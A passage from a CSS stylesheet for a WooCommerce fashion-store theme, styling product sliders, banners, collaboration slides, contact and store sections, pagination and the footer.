    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 46px;
	line-height: 56px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content{
	font-size: 13px;
	line-height: 26px;
}

.about-section .about-inner .about-content p {
	color: #090a0a;
	font-size: 13px;
	line-height: 26px;
	margin-bottom: 15px;
}

.about-section .about-inner .about-content .about-page-view-detail-btn {
	background:#555;
	color:#fff;
	border-radius:10px;
	padding: 12px 20px 12px 20px;
	text-decoration:none;
	font-size:12px;
}
.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -114px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 61px;
	color: #fff;
	margin: 0px;
	font-family: Druk Wide;
	line-height: 71px;
	text-transform:uppercase;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: MonumentExtended Regular;
	line-height: 26px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 5% 0px 5% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ccc solid 1px;
	width: 100%;
	padding: 15px 20px;
	font-size: 12px;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
	font-family: MonumentExtended Regular;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Regular;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}
.tax-dc_vendor_shop .store-section {

	padding-top: 60px;

}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	background: #e5e6ea;
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: Druk Wide;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
